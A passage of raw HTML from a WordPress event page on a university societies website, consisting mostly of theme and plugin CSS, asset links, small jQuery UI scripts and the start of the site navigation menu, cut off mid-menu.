        .wp-block-quote:not(.is-large):not(.is-style-large),
         blockquote.wp-block-pullquote, .wp-block-quote.is-large,
          .wp-block-quote.is-style-large,
          blockquote, .wp-block-quote:not(.is-large), .wp-block-quote:not(.is-style-large),
         .wp-block-pullquote:not(.is-style-solid-color){
             border-left-color:  #ff007a;
         }
         
         .schedule-tab-wrapper .attr-nav li.attr-active,
         .schedule-tab-wrapper .etn-nav li a.etn-active,
         .woocommerce div.product .woocommerce-tabs ul.tabs li.active{
             border-bottom-color:  #ff007a;
         }
        
        .woocommerce ul.products li.product .added_to_cart:hover,
        .nav-center-logo .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li.nav-ticket-btn > a,
            .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{background-color: #ff007a;}
            .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
			.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
			.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i
        {
          background-color: #ff007a;
          color: #fff;
        }

        .ts-single-speaker .ts-social-list li a:hover,
        .etn-ticket-widget .etn-btn:hover,
        .ts-speakers-style4 .ts-speaker .ts-speaker-info p{
            background: #3b1d82;
        }

        
            .ticket-btn.btn{
               background-color: #00c1c1;  
          }
          
        @media (min-width: 1200px){
            .sticky.header-transparent,.div,
            .sticky.header-classic {
                background: #1a1831;
            }
          } 
        

        .ts-footer{
            background-color: #1a1831;
            padding-top:250px;
            background-image:url();;
        }
              

        
</style>
<link rel='stylesheet' id='groovy-menu-preset-style-3571-css' href='https://ucdsocieties.ie/wp-content/uploads/groovy/preset_3571.css?ver=b7337814e1cc58e3b13e98dea494a4b1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3577-css' href='https://ucdsocieties.ie/wp-content/uploads/elementor/css/post-3577.css?ver=1766457427' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-min-css' href='https://ucdsocieties.ie/wp-content/plugins/eventin-pro/assets/css/swiper-bundle.min.css?ver=3.3.47' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://ucdsocieties.ie/wp-content/themes/exhibz-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://ucdsocieties.ie/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://ucdsocieties.ie/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-raleway-css' href='https://ucdsocieties.ie/wp-content/uploads/elementor/google-fonts/css/raleway.css?ver=1757049235' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ucdsocieties.ie/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1757049251' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-josefinsans-css' href='https://ucdsocieties.ie/wp-content/uploads/elementor/google-fonts/css/josefinsans.css?ver=1757049254' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ucdsocieties.ie/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ucdsocieties.ie/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://ucdsocieties.ie/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://ucdsocieties.ie/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ucdsocieties.ie/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.31.3" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="etn-public-pro-js-extra">
/* <![CDATA[ */
var etn_pro_public_object = {"ajax_url":"https:\/\/ucdsocieties.ie\/wp-admin\/admin-ajax.php","location_map_nonce":"89cd4411d6","scanner_nonce":"e23e62c5cd","attendee_page_link":"https:\/\/ucdsocieties.ie\/wp-admin\/edit.php?post_type=etn-attendee","scanner_common_msg":"Something went wrong! Please try again.","attendee_verification_style":"on","location_icon":"https:\/\/ucdsocieties.ie\/wp-content\/plugins\/eventin-pro\/assets\/images\/location-icon.png","attendee_registration_option":"","event_expired_message":"This event has been expired."};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/eventin-pro/assets/js/etn-public.js?ver=3.3.47" id="etn-public-pro-js"></script>
<script type="text/javascript" id="etn-rsvp-public-js-extra">
/* <![CDATA[ */
var localized_rsvp_data = {"ajax_url":"https:\/\/ucdsocieties.ie\/wp-admin\/admin-ajax.php","attendee_title":"Attendee"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/eventin-pro/core/modules/rsvp/assets/js/etn-rsvp.js?ver=3.3.47" id="etn-rsvp-public-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/eventin-pro/assets/js/swiper-bundle.min.js?ver=3.3.47" id="swiper-bundle-min-js"></script>
<link rel="https://api.w.org/" href="https://ucdsocieties.ie/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ucdsocieties.ie/wp-json/wp/v2/etn/4810" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ucdsocieties.ie/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://ucdsocieties.ie/etn/roller-disco/" />
<link rel='shortlink' href='https://ucdsocieties.ie/?p=4810' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ucdsocieties.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fucdsocieties.ie%2Fetn%2Froller-disco%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ucdsocieties.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fucdsocieties.ie%2Fetn%2Froller-disco%2F&#038;format=xml" />
<script type="text/javascript">
           var ajaxurl = "https://ucdsocieties.ie/wp-admin/admin-ajax.php";
         </script><script type="text/javascript">
	           var ajaxurl = "https://ucdsocieties.ie/wp-admin/admin-ajax.php";
	         </script><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 200px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 170px !important; } }</style>
			<script type="text/javascript">
				var elementskit_module_parallax_url = "https://ucdsocieties.ie/wp-content/themes/exhibz/core/parallax/"
			</script>
		<meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ucdsocieties.ie/wp-content/uploads/2023/08/cropped-UCD-Societies-Logo-White-Circle-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ucdsocieties.ie/wp-content/uploads/2023/08/cropped-UCD-Societies-Logo-White-Circle-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ucdsocieties.ie/wp-content/uploads/2023/08/cropped-UCD-Societies-Logo-White-Circle-180x180.png" />
<meta name="msapplication-TileImage" content="https://ucdsocieties.ie/wp-content/uploads/2023/08/cropped-UCD-Societies-Logo-White-Circle-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*Multi event*/
.search .blog .has-post-thumbnail .post-body {
    padding: 5px 0 25px;
    margin: 0px 20px;
	box-shadow: none;
}
.home .etn-row,
body.page-id-2068 .etn-row {
	align-items: center;
}
.search .blog .post-media {
	width: 100%;
}
.blog .post-media img {
	box-shadow: none;
}
.search span.meta-categories.post-cat {
    display: none;
}
.search .category-news {
    display: flex;
    background-color: #ffffff;
    -webkit-box-shadow: 0px 15px 20px 0px rgba(0, 0, 0, 0.25);
    box-shadow: 0px 15px 20px 0px rgba(0, 0, 0, 0.25);
    border-radius: 5px;
	align-items: center;
}
.etn-event-item .etn-event-thumb img {
	width: 170px;
}
.etn-event-item .etn-event-category {
	top: -32px !important;
}

/*.banner-area.single-event-banner .date-location {
    display: none !important;
}
.banner-area.single-event-banner .banner-title {
    margin-bottom: 0; 
}*/
.search-results .etn-event-item .etn-event-thumb img {
	height: 150px !important;
}
.search .etn-event-thumb p {
    background-color: #f0cc19;
    font-size: 12px;
    text-align: center;
    border-radius: 5px;
    width: 120px;
    margin: 0 auto;
    font-weight: 500;
}
.home .etn-event-content {
    display: flex;
    flex-direction: column;
}
.home #hp-month-fea-event .etn-event-footer {
    order: 1;
}
.home #hp-month-fea-event .etn-title.etn-event-title {
    order: 2;
}
.home #hp-month-fea-event .etn-event-location {
    order: 3;
}
.etn-event-item .etn-event-category {
	left: 0;
	right: 0;
}
.etn-event-item .etn-event-category span {
	font-size: 10px;
}
.home .etn-event-item {
    padding: 20px 30px 20px 30px;
}
.home .home-css-event .etn-event-item {
    padding: 50px 30px 15px;
	display: flex;
	align-items: center;
}

.home .home-css-event .etn-event-item .etn-event-content {
    padding-left: 30px;
	width: 70%;
}
.blog .post-body {
	padding: 5px 30px 35px 30px;
}
.exhibz-event-tab .etn-row {
    justify-content: center;
}
.page-id-2068 .etn-event-item {
    padding: 20px 30px 20px 30px !important;
}
/*9-4-24*/
.gm-navbar  .gm-search.fullscreen i {
    color: #fd0079 !important;
       -moz-transition: all ease-in-out 0.4s;
    -ms-transition: all ease-in-out 0.4s;
    -webkit-transition: all ease-in-out 0.4s;
    transition: all ease-in-out 0.4s;
}
.gm-navbar  .gm-search.fullscreen i:hover {
   transform:scale(1.4)
}
 .post-type-archive-etn .etn-row.etn-event-wrapper .etn-col-md-6.etn-col-lg-4 {
    flex: 0 0 50%;
    max-width: 50%;
}
 .post-type-archive-etn .etn-event-item {
    display: flex;
    padding: 50px 20px 20px;
}
.search .etn-atend-btn a {
    color: #f019cf !important;
    border-color: #f019cf !important;
    padding: 2px 10px 2px 10px;
    border-radius: 10px;
    font-weight: 500;
}
 .post-type-archive-etn .etn-event-thumb {
    width: 20% !important;
    padding-right: 11px;
}
 .post-type-archive-etn .etn-event-content {
    width: 60%;
	 display: flex;
	 flex-direction: column;
}
.search h3.etn-title.etn-event-title {
    order: 2;
}
.search .etn-event-date {
    order: 1;
}
.search-results .etn-event-content p {
	order: 3;
}
.search-results.post-type-archive-etn .etn-event-item {
    padding: 30px;
}
 .post-type-archive-etn .etn-event-footer {
    width: 20%;
    text-align: center;
    padding: 14px;
}

.searchbar-eventpage .search-button-wrapper button.etn-btn.etn-btn-primary {
    width: auto;
    width: 100%;
    min-width: 190px;
}
.post-type-archive-etn .etn-event-search-wrapper {
    display: inline-flex;
}
.post-type-archive-etn  .event-banner {
    background-image: url(https://ucdsocieties.ie/wp-content/uploads/2024/05/UCD-Top-Banners-min.png) !important;
    padding: 100px 0 130px 0 !important;
    min-height: auto;
}
.post-type-archive-etn  ol.breadcrumb {
    display: none !important;
}
.post-type-archive-etn h2.banner-title:after {
    content: "EVENTS SEARCH";
    font-size: 45px;
}
.post-type-archive-etn h2.banner-title {
    font-size: 0 !important;
}
.post-type-archive-etn button.etn-btn.etn-btn-primary:after {
    content: "Search Again";
    font-size: 16px !important;
}
.post-type-archive-etn .search-button-wrapper button.etn-btn.etn-btn-primary {
    width: auto;
    width: 100%;
    min-width: 190px;
     font-size: 0 !important;
}
.searchbar-eventpage .search-button-wrapper button.etn-btn.etn-btn-primary {
    width: auto;
    width: 100%;
    min-width: 190px;
}
li#menu-item-5537:hover .elementor.elementor-3577 {
    display: block;
}
li#menu-item-5537 .elementor.elementor-3577 {
    display: none;
}
li#menu-item-5537 section.elementor-section.elementor-top-section {
    left: 0 !important;
    top: 130px !important;
    right: 0 !important;
    position: fixed;
    height: 500px;
    overflow-y: scroll;
}
li#menu-item-3587 .gm-mega-menu__item__title {
    position: relative;
    padding-left: 105px;
}
li#menu-item-3587 .gm-dropdown-menu-wrapper.gm-dropdown-menu-wrapper--left {
    width: 100% !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
}
li#menu-item-3587 section.elementor-section.elementor-top-section {
    left: 0 !important;
}
/* Event Page */
.us-archive-event .etn-event-item {
    padding: 20px 30px 20px 30px!important;
    display: flex;
	flex-wrap: wrap;
	    align-items: center;
}
.us-archive-event .etn-event-thumb {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
    padding: 0px 15px;
	  margin-bottom: 0px;
}
.us-archive-event .etn-event-content {
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
	  padding: 0px 15px;
}
.us-archive-event .etn-event-item .etn-event-footer {
    top: -75px;
    position: relative;
    float: right;
}
.etn-event-content .etn-title.etn-event-title {
    margin: 10px 0px;
}
.us-archive-event .etn-title.etn-event-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol" !important;
    font-weight: 700 !important;
	max-width: 70%;
}
.etn-atend-btn {
    text-align: right;
}
/**/
@media (min-width: 1024px){
	li#menu-item-5537 section.elementor-section.elementor-top-section .elementor-container.elementor-column-gap-default {
    position: relative;
    padding-top: 30px;
}
li#menu-item-5537 section.elementor-section.elementor-top-section .elementor-container.elementor-column-gap-default::before {
    content: "All societies";
    position: absolute;
    top: 10px;
    text-transform: uppercase;
    color: black;
    font-size: 14px;
    width: 100%;
    border-bottom: 1px solid #ccc;
    padding-bottom: 8px;
}
}
@media (min-width: 1498.89px){
li#menu-item-3587 .gm-mega-menu__item__title {
    padding-left: 180px;
}
    li#menu-item-5537 section.elementor-section.elementor-top-section {
    height: 600px;
}
}
@media (min-width: 1686.25px){
li#menu-item-3587 .gm-mega-menu__item__title {
    padding-left: 270px;
}
}
@media (min-width: 1798.67px){
li#menu-item-3587 .gm-mega-menu__item__title {
    padding-left: 330px;
}
}
@media (min-width: 2023.5px){
li#menu-item-3587 .gm-mega-menu__item__title {
    padding-left: 440px;
}
}
@media (max-width: 1280px){
li#menu-item-3587 .gm-mega-menu__item__title {
    padding-left: 0;
}
li#menu-item-3587 .elementor-container.elementor-column-gap-default {
    margin-left: 0;
}
}
@media (max-width:1024px){
li#menu-item-5537 section.elementor-section.elementor-top-section  .elementor-widget-wrap,
li#menu-item-3587 section.elementor-section.elementor-top-section  .elementor-widget-wrap {
    padding-left: 0 !important;
}
li#menu-item-5537 section.elementor-section.elementor-top-section,
li#menu-item-3587 section.elementor-section.elementor-top-section {
    padding-left: 30px;
    padding-top: 20px;
    padding-bottom: 20px;
}
}
/*9-4-24*/
@media (max-width:1600px){

    .input-group>.custom-select:not(:first-child), .input-group>.form-control:not(:first-child){
        width: 22ch;
  animation: typing 2s steps(22), blink .5s step-end infinite alternate;
  white-space: nowrap;
  overflow: hidden;
  border-right: 2px solid;
  font-size: 14px;
    }
    @keyframes typing {
  from {
    width: 0
  }
}
    
@keyframes blink {
  50% {
    border-color: transparent
  }
}
}

.etn-speaker-info .etn-speaker-thumb img {
    height: 100%;
    transform: scale(1);
}

.elementor-widget-etn-schedule .schedule-tab-wrapper .attr-nav{
        text-align: center;
}

/* Logo css */
.header-standard .navbar-brand.logo {
    max-width: 159px;
}


/* Navbar item css */
.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li .dropdown-item {
    font-weight: 700;
}

select.etn_event_select2.etn_event_select {
    font-family: 'Raleway';
    font-size: 16px;
    font-weight: 500;
    letter-spacing: .3px;
}

.schedule-tab-wrapper .etn-nav li a.etn-active {
    border-bottom-color: #ff007a !important;
}

.schedule-tab-wrapper .etn-nav li a:after {
    border-color: #ff007a transparent transparent transparent !important;
}

.etn-attendee-widget-holder h3 {
    padding-bottom: 20px;
}

.etn-attendee-widget-holder {
    padding-bottom: 60px;
}

.etn-nav li a.etn-active{
    border-radius: 0 !important;
}
@-moz-document url-prefix() {
  .home-default-search .etn-event-search-wrapper .etn-btn.etn-btn-primary {
   padding:20px 30px !important;
  }
    .home-default-search .etn-event-search-wrapper .etn-btn.etn-btn-primary::before {
        position: relative;
        right: 5px;align-content}
}
.ticket-btn.btn{
    font-size:15px;
}

.built-in-menu (is a just example of selector name) {
display: none; 
visibility: hidden;
}

header.header.header-transparent.h-transparent2.nav-center {
    display: none;
}
.gm-grid-container .flex-grow-1:empty {
    flex-grow: inherit;
}
/** Hide Location from Event Search bar **/
.etn-event-search-wrapper .input-group:nth-child(2n) {
    display: none;
}
.etn_search_wraper .etn-event-search-wrapper {
    display: inline-flex;
}
select.etn_event_select2.etn_event_select option[value="tomorrow"],
select.etn_event_select2.etn_event_select option[value="yesterday"], 
select.etn_event_select2.etn_event_select option[value="this-weekend"],
select.etn_event_select2.etn_event_select option[value="expired"]{
    display: none;
}
.f--social ul.ekit_social_media li a {
    border: 1px solid #000!important;
}
.f--social ul.ekit_social_media li a:hover {
    background-color: #1da1f2!important;
    color: #ffffff!important;
    border-color: #1da1f2!important;
}
html, body {
    overflow-x: hidden !important;
}
.etn_event_inline_form .etn_event_select {
    margin-left: 35px!important;
    padding-left: 0px !important;
}
ol.breadcrumb li:last-child {
    display: none;
}
.sinlge-event-registration .etn-widget .etn-event-form-parent .etn-btn {
    background: #ffa217;
    padding: 4px 25px;
    margin-left: 40px;
    width: 100%;
}

header .gm-toolbar-right {
    margin: 0;
}
.etn-event-category {
	display:none!important;
}

@media only screen and (min-width: 1024px) and (max-width: 1199px) {
    .etn-variable-ticket-widget .etn-ticket-price-body {
        display: flex;
        justify-content: space-between;
        gap: 30px;
    }
}
.home .etn-event-date {
    margin-bottom: 10px;
}

.home .etn-event-date span {
    font-size: 16px;
}
.home .etn-event-date {
    margin-bottom: 0;
}
#hp-month-fea-event .etn-event-location {
    margin-bottom: 10px;
}
@media (max-width:1023px) {
    .sinlge-event-registration .etn-widget .etn-event-form-parent .etn-btn {
    width: auto;
    margin: 0 auto;
}
	
}

@media (max-width: 360px) {
.etn-variable-ticket-widget .etn-ticket-price-body {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
    gap: 10px;
}
}

@media screen and (max-width:991px) {
	.post-type-archive-etn .etn-event-item {
    display: block;
}
.post-type-archive-etn .etn-event-thumb,.post-type-archive-etn .etn-event-content,.post-type-archive-etn .etn-event-footer
{
    width: 100% !important;
}
.etn-event-search-wrapper .input-group {
    max-width: unset !important;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: unset !important;
}	
	.post-type-archive-etn .etn-event-search-wrapper {
    display: block;width: 100%;
}
	
.home .etn-event-item .etn-col-lg-5 {
        -ms-flex: 0 0 41.666667%;
        flex: 0 0 41.666667%;
        max-width: 41.666667%;
    }
.home .etn-event-item .etn-col-lg-7 {
        -ms-flex: 0 0 58.333333%;
        flex: 0 0 58.333333%;
        max-width: 58.333333%;
    }
.home .etn-col-lg-12,.fs_homepage_event .etn-col-lg-12,.us-archive-event .etn-col-lg-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
.search-results .etn-event-item {
    gap: 30px;
}
.etn-atend-btn {
    text-align: center;
}
}

@media screen and (max-width:786px) {	
  .custom-css-event .etn-event-item {
        display: flex;
        flex-direction: row;
        align-items: center;
        justify-content: space-between;
    }
	.custom-css-event .etn-event-item .etn-event-thumb {
    position: relative;
    margin-bottom: 20px;
    width: 48%;
    height: 100%;
    border-radius: 12px;
    -webkit-border-radius: 12px;
    -ms-border-radius: 12px;
}
	.custom-css-event .etn-event-content {
    width: 55%;
}
.custom-css-event .etn-event-item .etn-event-category span {
    font-size: 11px;
	}	
	.search-results .etn-event-item .etn-event-thumb img {
	height: 110px !important;
}
}

@media (max-width: 576px){
	header .gm-toolbar-right{
		margin: 0 auto;
	}	
	.etn-event-item {
    padding: 30px 10px!important;
	}	
.home .etn-event-item .etn-col-lg-5 {
        -ms-flex: 0 0 41.666667%;
        flex: 0 0 49.666667%;
        max-width: 49.666667%;
    }
.home .etn-event-item .etn-col-lg-7 {
        -ms-flex: 0 0 58.333333%;
        flex: 0 0 50.333333%;
        max-width: 50.333333%;
    }
	
		.custom-css-event .etn-event-item .etn-event-thumb {
    width: 60%;
}
	.custom-css-event .etn-event-content {
    width: 50%;
}
	
}

/*--Archive Page Event CSS--*/

.search-results .etn-event-item .etn-event-thumb img {
    width: 100%;
    max-width: 170px !important;
    object-fit: cover;
}
.post-type-archive-etn .etn-event-thumb {
    width: 20% !important;
    padding-right: 0px !important;
    margin-right: 20px !important;
    margin-bottom: 0 !important;
}
.search-results .etn-event-content p {
    white-space: nowrap;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
		margin-bottom: 0;
}
.etn-event-date span {
    font-weight: 700;
}
.post-type-archive-etn .etn-event-item {
    display: flex;
    padding: 50px 20px 20px;
		align-items: center;
}
.search-results .etn-event-item {
	margin-bottom: 20px !important;
}

.search-results .etn-event-item {
    margin-bottom: 20px !important;
    justify-content: start;
    align-items: center;
}

.post-type-archive-etn .etn-event-footer {
    width: unset !important;
    text-align: left !important;
    padding: 0 !important;
}

.search-results .etn-event-footer{
	display: none;
} 

span.date-styling {
    font-weight: 700;
}

.post-type-archive #page-banner-area {
    background-image: url(https://ucdsocieties.ie/wp-content/uploads/2024/05/UCD-Top-Banners-min.png) !important;
    padding: 100px 0 130px 0 !important;
    min-height: auto;
}

#page-banner-area {
    background-image: url(https://ucdsocieties.ie/wp-content/uploads/2024/05/UCD-Top-Banners-min.png) !important;
    padding: 100px 0 130px 0 !important;
    min-height: auto;
}
ol.breadcrumb {
    display: none !important;
}

.search-results .etn-row.etn-event-wrapper {
    flex-direction: column-reverse;
}
.search-results.post-type-archive-etn .etn-event-thumb{
	width: 20% !important;
}
.search-results.post-type-archive-etn .etn-event-content{
	padding-left: 0 !important;
}
.sbi_lb-comments-enabled .sbi_lb-closeContainer .sbi_lb-close{
	font-size: 30px !important;
}
@media(min-width: 575px) and (max-width: 767px){
	.search-results.post-type-archive-etn .etn-event-thumb {
    width: 25% !important;
}
}
@media(max-width: 574px){
		.search-results.post-type-archive-etn .etn-event-thumb {
    width: 30% !important;
}
/* 	.sbi_lightboxOverlay{
		background-color: transparent; 
	} */
}
/*--Hide in Event from dashboard right side--*/

.mega-gm-dropdown ul.gm-dropdown-menu {
        padding-bottom: 100px  !important;
}
		</style>
		</head>

<body class="wp-singular etn-template-default single single-etn postid-4810 wp-theme-exhibz wp-child-theme-exhibz-child groovy_menu_2-6-3 wpa-excerpt ehf-header ehf-footer ehf-template-exhibz ehf-stylesheet-exhibz-child sidebar-active elementor-default elementor-kit-1975">
	<header class="gm-navbar gm-preset-id-3571 gm-navbar--align-left gm-navbar--style-1 gm-top-links-align-right gm-navbar--toolbar-true gm-navbar--has-shadow gm-navbar--shadow-tiny gm-navbar--has-shadow-sticky gm-navbar--has-shadow-dropdown gm-navbar--shadow-dropdown-medium gm-dropdown-hover-style-default gm-dropdown-appearance-animate-from-bottom gm-dropdown-with-scrollbar"
	        id="gm-696d2b82a6327" data-version="2.6.3">
		<div class="gm-wrapper">
				<div class="gm-toolbar" id="gm-toolbar">
					<div class="gm-toolbar-bg"></div><div class="gm-container"><div class="gm-toolbar-left"><div class="gm-toolbar-contacts"></div></div><div class="gm-toolbar-right"><ul class="gm-toolbar-socials-list"><li class="gm-toolbar-socials-list__item"><a href="" class="gm-toolbar-social-link"  aria-label="twitter"><i class="fa fa-twitter"></i></a></li><li class="gm-toolbar-socials-list__item"><a href="" class="gm-toolbar-social-link"  aria-label="facebook"><i class="fa fa-facebook"></i></a></li><li class="gm-toolbar-socials-list__item"><a href="" class="gm-toolbar-social-link"  aria-label="google"><i class="fa fa-google"></i></a></li><li class="gm-toolbar-socials-list__item"><a href="" class="gm-toolbar-social-link"  aria-label="youtube"><i class="fa fa-youtube"></i></a></li></ul></div></div></div><div class="gm-inner">
				<div class="gm-inner-bg"></div>
				<div class="gm-container"><div class="gm-logo"><a href="https://ucdsocieties.ie/" ><img src="https://ucdsocieties.ie/wp-content/uploads/2023/08/UCD-Societies-Logo-Main-with-Tag.png" width="1001" height="1000" class="gm-logo__img gm-logo__img-default" alt="" /><img src="https://ucdsocieties.ie/wp-content/uploads/2023/08/UCD-Societies-Logo-Main-with-Tag.png" width="1001" height="1000" class="gm-logo__img gm-logo__img-sticky-alt" alt="" /><img src="https://ucdsocieties.ie/wp-content/uploads/2023/08/UCD-Societies-Logo-Main-with-Tag.png" width="1001" height="1000" class="gm-logo__img gm-logo__img-mobile" alt="" /></a></div><div class="gm-menu-btn gm-burger hamburger"><span class="gm-menu-btn--text" >Menu</span ><div class="hamburger-box"><div class="hamburger-inner"></div></div></div><div class="gm-main-menu-wrapper"><nav id="gm-main-menu"><ul id="menu-main-menu" class="gm-navbar-nav"><li id="menu-item-3432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home gm-menu-item gm-menu-item--lvl-0"><a href="https://ucdsocieties.ie/" class="gm-anchor"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Home</span></span></a></li>
<li id="menu-item-3663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-0 gm-dropdown"><a href="#" class="gm-anchor gm-dropdown-toggle"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">About</span></span><span class="gm-caret" aria-label="dropdown"><i class="fa fa-fw fa-angle-down"></i></span></a>
<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-1" >
	<li id="menu-item-3673" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://ucdsocieties.ie/societies-guide/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Societies Guide</span></span></a></li>
	<li id="menu-item-3664" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://ucdsocieties.ie/about-us/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">About Us</span></span></a></li>
</ul></div>
</li>
<li id="menu-item-3587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-0 gm-dropdown mega-gm-dropdown"><a href="#" class="gm-anchor gm-dropdown-toggle"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Societies</span></span><span class="gm-caret" aria-label="dropdown"><i class="fa fa-fw fa-angle-down"></i></span></a>
